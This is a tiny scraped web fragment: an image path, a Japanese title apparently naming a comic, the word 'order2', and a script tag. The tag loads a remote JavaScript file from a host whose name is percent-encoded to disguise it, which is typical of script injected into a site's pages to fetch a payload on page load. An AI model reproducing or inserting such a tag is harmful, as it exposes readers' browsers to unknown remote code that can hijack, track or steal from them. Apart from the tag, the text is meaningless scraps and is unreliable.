 ファミレス戦士プリン order2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>